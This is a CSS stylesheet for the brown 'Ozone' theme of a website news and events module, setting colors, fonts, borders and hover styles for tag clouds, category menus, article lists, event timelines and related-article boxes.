.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_tagCloud > div a:hover span:first-child
{
	background-color: #ffffff;
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_tagCloud > div a
{
	border-color: #e49816;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_tagCloud > div a span
{
	color: #5b4530;
	font-size: 14px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_tagCloud > div a:hover span
{
	color: #e49816;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_module_title
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_rss::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_rss:hover::before
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_category
{
	color: #504e4e;
	font-size: 14px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_category:hover
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.opened > div > .edn_category
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li.active > div > .edn_category
{
	color: #000000;
	font-weight: bold;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li ul li.active > div > .edn_category
{
	color: #000000;
	font-weight: bold;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li > div
{
	border-bottom-color: #dddddd;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .expand_collapse::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .expand_collapse:hover::before
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockVertical .edn_verticalList .edn_verticalListWrapper
{
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article h2 > a
{
	font-family: "Roboto Condensed";
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper .edn_prominentArticles article h2 > a
{
	color: #222222;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper .edn_prominentArticles article h2 > a:hover
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockBoxes .edn_mainWrapper article h2 > a
{
	color: #222222;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockBoxes .edn_mainWrapper article h2 > a:hover
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article h2 > a
{
	color: #222222;
	font-size: 18px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article h2 > a:hover
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockSimpleList .edn_mainWrapper .edn_simpleList article h2 > a
{
	color: #222222;
	font-size: 18px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockSimpleList .edn_mainWrapper .edn_simpleList article h2 > a:hover
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article .edn_articleSummary
{
	color: #504e4e;
	font-size: 13px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article
{
	border-top-color: #dfdfdf;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockSimpleList .edn_mainWrapper .edn_simpleList article
{
	border-top-color: #dfdfdf;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .bread_crumbs > a
{
	font-family: "Roboto Condensed";
	color: #747474;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .bread_crumbs > a:hover
{
	border-bottom-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .bread_crumbs > a:last-child
{
	color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .bread_crumbs > i
{
	font-size: 17px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_categoryInfo
{
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #dddddd;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #dddddd;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_catalogCategory
{
	background-color: #e5e5e5;
	box-shadow: inset 0px 0px 0px 1px #dddddd;
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_catalogCategory > figcaption > span
{
	background-color: #ffffff;
	box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.6);
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	font-family: "Roboto Condensed";
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_eventDetails
{
	border-radius: 0px;
	box-shadow: inset 0px 2px 0px 0px #ffffff,inset 0px -2px 0px 0px #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_eventDetails .edn_eventPrice
{
	font-family: "Roboto Condensed";
	font-size: 22px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_calendarExport::after
{
	text-shadow: none;
	color: #504e4e;
	font-size: 13px;
	line-height: 1.3;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_calendarExport:hover::after
{
	text-shadow: none;
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_eventDetails .edn_eventLocation::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_eventRegistrationModalTrigger
{
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBarWrapper > h4
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span > label
{
	border-width: 1px;
	border-radius: 5px;
	color: #825703;
	font-size: 15px;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue1 > label:hover
{
	border-color: #619c1c;
	color: #619c1c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue1 > input[type="radio"]:checked + label
{
	border-color: #619c1c;
	color: #619c1c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue1 > input[type="radio"]:checked + label::before
{
	background-color: #619c1c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue2 > label:hover
{
	border-color: #d61603;
	color: #d61603;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue2 > input[type="radio"]:checked + label
{
	border-color: #d61603;
	color: #d61603;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue2 > input[type="radio"]:checked + label::before
{
	background-color: #d61603;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue3 > label:hover
{
	border-color: #f89e00;
	color: #f89e00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue3 > input[type="radio"]:checked + label
{
	border-color: #f89e00;
	color: #f89e00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue3 > input[type="radio"]:checked + label::before
{
	background-color: #f89e00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section::after
{
	border-left-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section::before
{
	border-color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title::after
{
	border-left-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title::before
{
	border-color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > time
{
	box-shadow: none;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #bfbfbf;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > time
{
	background-color: #5b4530;
	box-shadow: none;
	border-color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > time
{
	box-shadow: none;
	border-color: #7d0f03;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > time > span
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > time > span
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span:first-child
{
	font-size: 26px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span.edn_monthName
{
	font-size: 22px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span:last-child
{
	font-size: 13px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div > time,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_eventBoxLocation
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div > time,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div .edn_eventBoxLocation
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div > time,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div .edn_eventBoxLocation
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div > time::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_eventBoxLocation::before
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div > time::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div .edn_eventBoxLocation::before
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div > time::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div .edn_eventBoxLocation::before
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_readMore.edn_readMoreButton
{
	border-color: #e49908;
	border-radius: 4px;
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_readMore.edn_readMoreButton:hover
{
	border-color: #5b4530;
	background-color: #5b4530;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer
{
	border-color: #e49908;
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer:hover
{
	border-color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple2 .edn_article.edn_simpleArticle2 .edn_mediaContainer::after
{
	background-color: rgba(200, 24, 5, 0.2);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticle2 .edn_mediaContainer.edn_withTime > a::after,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticle2WithAccordion .edn_mediaContainer.edn_withTime > a::after,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_mediaContainer.edn_withTime > a::after
{
	background-color: rgba(0, 0, 0, 0.7);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > a > .edn_mediaLink
{
	border-color: #ffffff;
	border-radius: 3px;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > time
{
	background-color: #e49908;
	box-shadow: none;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span:first-child
{
	font-size: 26px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span.edn_monthName
{
	font-size: 22px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span:last-child
{
	font-size: 13px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_metaDetails
{
	color: #6e6e6e;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_metaDetails .edn_numberComments::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_metaDetails .edn_numberOfVievs::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleDetails .edn_metaDetails > a::before
{
	color: #6e6e6e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple6 .edn_article.edn_simpleArticle6 .edn_metaDetails .edn_numberComments::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple6 .edn_article.edn_simpleArticle6 .edn_metaDetails > time::before
{
	color: #6e6e6e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_listEventDetails
{
	color: #969696;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_listEventDetails > span::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleInBox > figure .edn_metaDetails
{
	background-color: #000000;
	opacity: 0.7;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleInBox > figure .edn_metaDetails .edn_numberOfVievs::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleInBox > figure .edn_metaDetails .edn_numberComments::before
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pager.edn_articleScrolling a
{
	border-color: #e49908 !important;
	border-radius: 4px;
	background-color: #ffffff;
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pager.edn_articleScrolling a:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavImage::after
{
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavTitle
{
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__voted > i,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__voted:hover > i
{
	color: #bababa;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__votedUp > i,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__votedDown > i
{
	color: #37b1ab;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__votedUp:hover > i,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__votedDown:hover > i,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span:hover > i
{
	color: #37b1ab;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTags
{
	border-top-width: 1px;
	border-top-style: dashed;
	border-top-color: #a8a4a4;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #a8a4a4;
	font-family: "Roboto Condensed";
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTags > a
{
	border-color: #e49908;
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTags > a:hover
{
	border-color: #e49908;
	background-color: #ffffff;
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section .edsAccordion_title
{
	color: #e49908;
	border-bottom-color: #dddddd;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section .edsAccordion_title:hover
{
	color: #593e09;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleList3WithAccordion .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header > h3
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleList3WithAccordion .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header:hover > h3
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleList3WithAccordion .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleWithTabs .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header
{
	border-bottom-color: #bfbfbf;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section .edsAccordion_title::after
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header > h3
{
	color: #e49908;
	font-size: 16px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header:hover > h3
{
	color: #563900;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header > h3
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header .edn_metaDetails > time
{
	color: #888888;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header .edn_metaDetails > time
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header::before
{
	border-right-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage > a
{
	border-color: #e2e2e2;
	border-radius: 50%;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage
{
	background-image: url("../assets/images/timeLineImage/guideline/predefined/timelineLine.png");
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent::before
{
	border-color: #bcbcbc;
	background-color: #dadada;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline:nth-child(even) .edn_timeLineContent,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline:nth-child(even) .edn_timeLineContent::before
{
	background-color: #ececec;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent .edn_articleSummary
{
	color: #8a8a8a;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_articleTitle a
{
	color: #da9510;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_articleTitle a:hover
{
	color: #535353;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header
{
	border-bottom-color: #bcbcbc;
	box-shadow: 0px 1px 0px 0px #eeeeee;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_calendarExport
{
	color: #555555;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_calendarExport::after
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_calendarExport:hover::after
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header > time
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header > time::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .in_article_image
{
	border-color: #d1d2d3;
	border-radius: 4px;
	background-color: #e5e5e5;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .in_article_image .image_title
{
	color: #e49908;
	font-size: 14px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .in_article_image .image_description
{
	color: #666161;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .in_article_image .image_wrapper > a:hover::before
{
	border-color: #ffffff;
	background-color: rgba(255, 255, 255, 0.2);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants
{
	border-color: #e5e5e5;
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr.edn_listOfAttendantsHeader:first-child
{
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #e49908;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr.edn_listOfAttendantsHeader th
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr td
{
	color: #504e4e;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr:nth-child(even)
{
	background-color: #eeeeee;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr:nth-child(odd)
{
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr:hover
{
	background-color: #eaeaea;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr:hover td
{
	color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments
{
	border-color: #e5e5e5;
	border-radius: 4px;
	box-shadow: inset 0px 0px 0px 1px #ffffff,inset 0px 0px 0px 2px #e5e5e5;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments h2
{
	color: #e49908;
	font-size: 20px;
	border-bottom-color: #e5e5e5;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments h2 span::after
{
	border-bottom-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li::before
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li .edn_docDetails .edn_docExtension
{
	font-style: italic;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li .edn_docDetails .edn_docFileSize
{
	color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li .edn_documentDescription
{
	color: #999999;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li
{
	border-bottom-color: #f7f5f5;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleLinks
{
	border-color: #e49908;
	border-radius: 4px;
	box-shadow: inset 0px 0px 0px 1px #ffffff,inset 0px 0px 0px 2px #e5e5e5;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleLinks h2
{
	color: #e49908;
	font-size: 20px;
	border-bottom-color: #e5e5e5;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleLinks h2 span::after
{
	border-bottom-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleLinks ul li::before
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleLinks ul li span
{
	font-style: italic;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles
{
	border-color: #bfbfbf;
	border-radius: 4px;
	background-color: #ededed;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles h2
{
	color: #e49908;
	font-size: 20px;
	border-bottom-color: #e5e5e5;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles h2 span::after
{
	border-bottom-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles ul li::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles ul li a
{
	color: #424344;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles ul li a:hover
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles.edn_aditionalBoxImage ul li a span
{
	font-family: "Roboto Condensed";
	color: #424344;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles.edn_aditionalBoxImage ul li a:hover span
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles.edn_aditionalBoxImage ul li + li
{
	border-left-color: #acacac;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails
{
	border-color: #cac7c7;
	border-radius: 4px;
	box-shadow: inset 0px 0px 0px 4px #ffffff;
	background-color: #e5e5e5;
	color: #000000;
}

